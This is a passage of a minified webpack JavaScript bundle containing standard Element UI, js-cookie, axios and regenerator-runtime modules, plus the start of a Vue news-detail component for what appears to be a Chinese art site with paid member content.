e={},n=0;n<t.length;n++)t[n]&&d(e,t[n]);return e}e.getValueByPath=function(t,e){e=e||"";for(var n=e.split("."),r=t,o=null,i=0,a=n.length;i<a;i++){var s=n[i];if(!r)break;if(i===a-1){o=r[s];break}r=r[s]}return o};function h(t,e,n){var r=t;e=e.replace(/\[(\w+)\]/g,".$1"),e=e.replace(/^\./,"");for(var o=e.split("."),i=0,a=o.length;i<a-1;++i){if(!r&&!n)break;var s=o[i];if(!(s in r)){if(n)throw new Error("please transfer a valid prop path to form item!");break}r=r[s]}return{o:r,k:o[i],v:r?r[o[i]]:null}}e.generateId=function(){return Math.floor(1e4*Math.random())},e.valueEquals=function(t,e){if(t===e)return!0;if(!(t instanceof Array))return!1;if(!(e instanceof Array))return!1;if(t.length!==e.length)return!1;for(var n=0;n!==t.length;++n)if(t[n]!==e[n])return!1;return!0},e.escapeRegexpString=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return String(t).replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")};var y=e.arrayFindIndex=function(t,e){for(var n=0;n!==t.length;++n)if(e(t[n]))return n;return-1},m=(e.arrayFind=function(t,e){var n=y(t,e);return-1!==n?t[n]:void 0},e.coerceTruthyValueToArray=function(t){return Array.isArray(t)?t:t?[t]:[]},e.isIE=function(){return!a["default"].prototype.$isServer&&!isNaN(Number(document.documentMode))},e.isEdge=function(){return!a["default"].prototype.$isServer&&navigator.userAgent.indexOf("Edge")>-1},e.isFirefox=function(){return!a["default"].prototype.$isServer&&!!window.navigator.userAgent.match(/firefox/i)},e.autoprefixer=function(t){if("object"!==("undefined"===typeof t?"undefined":o(t)))return t;var e=["transform","transition","animation"],n=["ms-","webkit-"];return e.forEach((function(e){var r=t[e];e&&r&&n.forEach((function(n){t[n+e]=r}))})),t},e.kebabCase=function(t){var e=/([^-])([A-Z])/g;return t.replace(e,"$1-$2").replace(e,"$1-$2").toLowerCase()},e.capitalize=function(t){return(0,s.isString)(t)?t.charAt(0).toUpperCase()+t.slice(1):t},e.looseEqual=function(t,e){var n=(0,s.isObject)(t),r=(0,s.isObject)(e);return n&&r?JSON.stringify(t)===JSON.stringify(e):!n&&!r&&String(t)===String(e)}),v=e.arrayEquals=function(t,e){if(t=t||[],e=e||[],t.length!==e.length)return!1;for(var n=0;n<t.length;n++)if(!m(t[n],e[n]))return!1;return!0},b=(e.isEqual=function(t,e){return Array.isArray(t)&&Array.isArray(e)?v(t,e):m(t,e)},e.isEmpty=function(t){if(null==t)return!0;if("boolean"===typeof t)return!1;if("number"===typeof t)return!t;if(t instanceof Error)return""===t.message;switch(Object.prototype.toString.call(t)){case"[object String]":case"[object Array]":return!t.length;case"[object File]":case"[object Map]":case"[object Set]":return!t.size;case"[object Object]":return!Object.keys(t).length}return!1});function g(t){var e=!1;return function(){for(var n=this,r=arguments.length,o=Array(r),i=0;i<r;i++)o[i]=arguments[i];e||(e=!0,window.requestAnimationFrame((function(r){t.apply(n,o),e=!1})))}}function w(t){return Array.isArray(t)?t:b(t)?[]:[t]}},"8bbf":function(e,n){e.exports=t},"8df4":function(t,e,n){"use strict";var r=n("7a77");function o(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t,e=new o((function(e){t=e}));return{token:e,cancel:t}},t.exports=o},"96cf":function(t,e,n){(function(t){function e(t){return e="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}var n=function(t){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(L){u=function(t,e,n){return t[e]=n}}function l(t,e,n,r){var o=e&&e.prototype instanceof v?e:v,i=Object.create(o.prototype),a=new D(r||[]);return i._invoke=E(t,n,a),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(L){return{type:"throw",arg:L}}}t.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",y="completed",m={};function v(){}function b(){}function g(){}var w={};w[a]=function(){return this};var _=Object.getPrototypeOf,S=_&&_(_(P([])));S&&S!==r&&o.call(S,a)&&(w=S);var x=g.prototype=v.prototype=Object.create(w);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,n){function r(i,a,s,c){var u=f(t[i],t,a);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"===e(d)&&o.call(d,"__await")?n.resolve(d.__await).then((function(t){r("next",t,s,c)}),(function(t){r("throw",t,s,c)})):n.resolve(d).then((function(t){l.value=t,s(l)}),(function(t){return r("throw",t,s,c)}))}c(u.arg)}var i;function a(t,e){function o(){return new n((function(n,o){r(t,e,n,o)}))}return i=i?i.then(o,o):o()}this._invoke=a}function E(t,e,n){var r=d;return function(o,i){if(r===h)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return A()}n.method=o,n.arg=i;while(1){var a=n.delegate;if(a){var s=k(a,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===d)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var c=f(t,e,n);if("normal"===c.type){if(r=n.done?y:p,c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=y,n.method="throw",n.arg=c.arg)}}}function k(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator["return"]&&(e.method="return",e.arg=n,k(t,e),"throw"===e.method))return m;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=f(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,m;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,m):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,m)}function T(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function D(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(T,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){while(++r<t.length)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:A}}function A(){return{value:n,done:!0}}return b.prototype=x.constructor=g,g.constructor=b,b.displayName=u(g,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,c,"GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},C(O.prototype),O.prototype[s]=function(){return this},t.AsyncIterator=O,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new O(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(x),u(x,c,"Generator"),x[a]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=P,D.prototype={constructor:D,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(j),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return s.type="throw",s.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var c=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),j(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;j(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),m}},t}("object"===e(t)?t.exports:{});try{regeneratorRuntime=n}catch(r){Function("r","regeneratorRuntime = r")(n)}}).call(this,n("62e4")(t))},a34a:function(t,e,n){t.exports=n("96cf")},a742:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isDefined=e.isUndefined=e.isFunction=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.isString=c,e.isObject=u,e.isHtmlElement=l;var i=n("8bbf"),a=s(i);function s(t){return t&&t.__esModule?t:{default:t}}function c(t){return"[object String]"===Object.prototype.toString.call(t)}function u(t){return"[object Object]"===Object.prototype.toString.call(t)}function l(t){return t&&t.nodeType===Node.ELEMENT_NODE}var f=function(t){var e={};return t&&"[object Function]"===e.toString.call(t)};"object"===("undefined"===typeof Int8Array?"undefined":o(Int8Array))||!a["default"].prototype.$isServer&&"function"===typeof document.childNodes||(e.isFunction=f=function(t){return"function"===typeof t||!1}),e.isFunction=f;e.isUndefined=function(t){return void 0===t},e.isDefined=function(t){return void 0!==t&&null!==t}},a78e:function(t,e,n){var r,o;function i(t){return i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */(function(a){var s;if(r=a,o="function"===typeof r?r.call(e,n,e,t):r,void 0===o||(t.exports=o),s=!0,"object"===i(e)&&(t.exports=a(),s=!0),!s){var c=window.Cookies,u=window.Cookies=a();u.noConflict=function(){return window.Cookies=c,u}}})((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function o(){}function i(e,n,i){if("undefined"!==typeof document){i=t({path:"/"},o.defaults,i),"number"===typeof i.expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(u){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=e+"="+n+s}}function a(t,n){if("undefined"!==typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var s=i[a].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=e(s[0]);if(c=(r.read||r)(c,u)||e(c),n)try{c=JSON.parse(c)}catch(l){}if(o[u]=c,t===u)break}catch(l){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(e,n){i(e,"",t(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n((function(){}))}))},affa:function(t,e,n){"use strict";n("6d76")},b3cb:function(t,e,n){},b50d:function(t,e,n){"use strict";var r=n("c532"),o=n("467f"),i=n("30b5"),a=n("c345"),s=n("3934"),c=n("2d83");t.exports=function(t){return new Promise((function(e,u){var l=t.data,f=t.headers;r.isFormData(l)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(t.auth){var p=t.auth.username||"",h=t.auth.password||"";f.Authorization="Basic "+btoa(p+":"+h)}if(d.open(t.method.toUpperCase(),i(t.url,t.params,t.paramsSerializer),!0),d.timeout=t.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r=t.responseType&&"text"!==t.responseType?d.response:d.responseText,i={data:r,status:d.status,statusText:d.statusText,headers:n,config:t,request:d};o(e,u,i),d=null}},d.onerror=function(){u(c("Network Error",t,null,d)),d=null},d.ontimeout=function(){u(c("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var y=n("7aac"),m=(t.withCredentials||s(t.url))&&t.xsrfCookieName?y.read(t.xsrfCookieName):void 0;m&&(f[t.xsrfHeaderName]=m)}if("setRequestHeader"in d&&r.forEach(f,(function(t,e){"undefined"===typeof l&&"content-type"===e.toLowerCase()?delete f[e]:d.setRequestHeader(e,t)})),t.withCredentials&&(d.withCredentials=!0),t.responseType)try{d.responseType=t.responseType}catch(v){if("json"!==t.responseType)throw v}"function"===typeof t.onDownloadProgress&&d.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){d&&(d.abort(),u(t),d=null)})),void 0===l&&(l=null),d.send(l)}))}},bc3a:function(t,e,n){t.exports=n("cee4")},c345:function(t,e,n){"use strict";var r=n("c532"),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,a={};return t?(r.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},c401:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e,n){return r.forEach(n,(function(n){t=n(t,e)})),t}},c532:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}var o=n("1d2b"),i=n("044b"),a=Object.prototype.toString;function s(t){return"[object Array]"===a.call(t)}function c(t){return"[object ArrayBuffer]"===a.call(t)}function u(t){return"undefined"!==typeof FormData&&t instanceof FormData}function l(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer,e}function f(t){return"string"===typeof t}function d(t){return"number"===typeof t}function p(t){return"undefined"===typeof t}function h(t){return null!==t&&"object"===r(t)}function y(t){return"[object Date]"===a.call(t)}function m(t){return"[object File]"===a.call(t)}function v(t){return"[object Blob]"===a.call(t)}function b(t){return"[object Function]"===a.call(t)}function g(t){return h(t)&&b(t.pipe)}function w(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams}function _(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}function S(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function x(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==r(t)&&(t=[t]),s(t))for(var n=0,o=t.length;n<o;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}function C(){var t={};function e(e,n){"object"===r(t[n])&&"object"===r(e)?t[n]=C(t[n],e):t[n]=e}for(var n=0,o=arguments.length;n<o;n++)x(arguments[n],e);return t}function O(t,e,n){return x(e,(function(e,r){t[r]=n&&"function"===typeof e?o(e,n):e})),t}t.exports={isArray:s,isArrayBuffer:c,isBuffer:i,isFormData:u,isArrayBufferView:l,isString:f,isNumber:d,isObject:h,isUndefined:p,isDate:y,isFile:m,isBlob:v,isFunction:b,isStream:g,isURLSearchParams:w,isStandardBrowserEnv:S,forEach:x,merge:C,extend:O,trim:_}},c8af:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},c8ba:function(t,e){function n(t){return n="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(o){"object"===("undefined"===typeof window?"undefined":n(window))&&(r=window)}t.exports=r},cee4:function(t,e,n){"use strict";var r=n("c532"),o=n("1d2b"),i=n("0a06"),a=n("2444");function s(t){var e=new i(t),n=o(i.prototype.request,e);return r.extend(n,i.prototype,e),r.extend(n,e),n}var c=s(a);c.Axios=i,c.create=function(t){return s(r.merge(a,t))},c.Cancel=n("7a77"),c.CancelToken=n("8df4"),c.isCancel=n("2e67"),c.all=function(t){return Promise.all(t)},c.spread=n("0df6"),t.exports=c,t.exports["default"]=c},d925:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},e62d:function(t,e,n){"use strict";e.__esModule=!0,e["default"]=function(){if(o["default"].prototype.$isServer)return 0;if(void 0!==a)return a;var t=document.createElement("div");t.className="el-scrollbar__wrap",t.style.visibility="hidden",t.style.width="100px",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t);var e=t.offsetWidth;t.style.overflow="scroll";var n=document.createElement("div");n.style.width="100%",t.appendChild(n);var r=n.offsetWidth;return t.parentNode.removeChild(t),a=e-r,a};var r=n("8bbf"),o=i(r);function i(t){return t&&t.__esModule?t:{default:t}}var a=void 0},e683:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},f28c:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}function c(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{return r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(t){r=a}})();var u,l=[],f=!1,d=-1;function p(){f&&u&&(f=!1,u.length?l=u.concat(l):d=-1,l.length&&h())}function h(){if(!f){var t=s(p);f=!0;var e=l.length;while(e){u=l,l=[];while(++d<e)u&&u[d].run();d=-1,e=l.length}u=null,f=!1,c(t)}}function y(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new y(t,e)),1!==l.length||f||s(h)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},f529:function(t,e,n){function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===r(t)&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=76)}({0:function(t,e,n){"use strict";function r(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,this.$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}n.d(e,"a",(function(){return r}))},13:function(t,e){t.exports=n("5128")},23:function(t,e){t.exports=n("41f8")},7:function(t,e){t.exports=n("8bbf")},76:function(t,e,n){"use strict";n.r(e);var r=n(7),o=n.n(r),i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:"el-message-fade"},on:{"after-leave":t.handleAfterLeave}},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],class:["el-message",t.type&&!t.iconClass?"el-message--"+t.type:"",t.center?"is-center":"",t.showClose?"is-closable":"",t.customClass],style:t.positionStyle,attrs:{role:"alert"},on:{mouseenter:t.clearTimer,mouseleave:t.startTimer}},[t.iconClass?n("i",{class:t.iconClass}):n("i",{class:t.typeClass}),t._t("default",[t.dangerouslyUseHTMLString?n("p",{staticClass:"el-message__content",domProps:{innerHTML:t._s(t.message)}}):n("p",{staticClass:"el-message__content"},[t._v(t._s(t.message))])]),t.showClose?n("i",{staticClass:"el-message__closeBtn el-icon-close",on:{click:t.close}}):t._e()],2)])},a=[];i._withStripped=!0;var s={success:"success",info:"info",warning:"warning",error:"error"},c={data:function(){return{visible:!1,message:"",duration:3e3,type:"info",iconClass:"",customClass:"",onClose:null,showClose:!1,closed:!1,verticalOffset:20,timer:null,dangerouslyUseHTMLString:!1,center:!1}},computed:{typeClass:function(){return this.type&&!this.iconClass?"el-message__icon el-icon-"+s[this.type]:""},positionStyle:function(){return{top:this.verticalOffset+"px"}}},watch:{closed:function(t){t&&(this.visible=!1)}},methods:{handleAfterLeave:function(){this.$destroy(!0),this.$el.parentNode.removeChild(this.$el)},close:function(){this.closed=!0,"function"===typeof this.onClose&&this.onClose(this)},clearTimer:function(){clearTimeout(this.timer)},startTimer:function(){var t=this;this.duration>0&&(this.timer=setTimeout((function(){t.closed||t.close()}),this.duration))},keydown:function(t){27===t.keyCode&&(this.closed||this.close())}},mounted:function(){this.startTimer(),document.addEventListener("keydown",this.keydown)},beforeDestroy:function(){document.removeEventListener("keydown",this.keydown)}},u=c,l=n(0),f=Object(l["a"])(u,i,a,!1,null,null,null);f.options.__file="packages/message/src/main.vue";var d=f.exports,p=n(13),h=n(23),y=o.a.extend(d),m=void 0,v=[],b=1,g=function t(e){if(!o.a.prototype.$isServer){e=e||{},"string"===typeof e&&(e={message:e});var n=e.onClose,r="message_"+b++;e.onClose=function(){t.close(r,n)},m=new y({data:e}),m.id=r,Object(h["isVNode"])(m.message)&&(m.$slots["default"]=[m.message],m.message=null),m.$mount(),document.body.appendChild(m.$el);var i=e.offset||20;return v.forEach((function(t){i+=t.$el.offsetHeight+16})),m.verticalOffset=i,m.visible=!0,m.$el.style.zIndex=p["PopupManager"].nextZIndex(),v.push(m),m}};["success","warning","info","error"].forEach((function(t){g[t]=function(e){return"string"===typeof e&&(e={message:e}),e.type=t,g(e)}})),g.close=function(t,e){for(var n=v.length,r=-1,o=void 0,i=0;i<n;i++)if(t===v[i].id){o=v[i].$el.offsetHeight,r=i,"function"===typeof e&&e(v[i]),v.splice(i,1);break}if(!(n<=1||-1===r||r>v.length-1))for(var a=r;a<n-1;a++){var s=v[a].$el;s.style["top"]=parseInt(s.style["top"],10)-o-16+"px"}},g.closeAll=function(){for(var t=v.length-1;t>=0;t--)v[t].close()};var w=g;e["default"]=w}})},f6b4:function(t,e,n){"use strict";var r=n("c532");function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},f6fd:function(t,e){(function(t){var e="currentScript",n=t.getElementsByTagName("script");e in t||Object.defineProperty(t,e,{get:function(){try{throw new Error}catch(r){var t,e=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(t in n)if(n[t].src==e||"interactive"==n[t].readyState)return n[t];return null}}})})(document)},fb15:function(t,e,n){"use strict";var r;(n.r(e),"undefined"!==typeof window)&&(n("f6fd"),(r=window.document.currentScript)&&(r=r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))&&(n.p=r[1]));var o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"modelNewsDetail"},[t.newsData.isVipUser&&0!=t.newsData.sale_type?n("div",[1==t.newsData.cansee?n("div",{staticClass:"newsTips"},[n("i"),n("span",{staticClass:"tipsText"},[t._v("亲爱的雅昌会员，你已免费畅享会员内容")])]):t._e()]):0==t.newsData.isVipUser&&0!=t.newsData.sale_type?n("div",[1==t.newsData.cansee?n("div",{staticClass:"newsTips"},[n("i"),n("span",{staticClass:"tipsText"},[t._v("亲爱的用户，你已付费可畅读全文")])]):t._e()]):t._e(),n("div",{staticClass:"newsHead"},[n("p",{staticClass:"newsTitle"},[n("span",[t._v(t._s(t.newsData.title))])]),n("p",{staticClass:"newsSpan"},[t.newsData.time?n("span",{staticClass:"time"},[t._v(t._s(t.newsData.time))]):t._e(),t.newsData.source?n("span",{staticClass:"source"},[t._v(t._s(t.newsData.source))]):t._e(),t.newsData.author?n("span",{staticClass:"author"},[t._v("\n        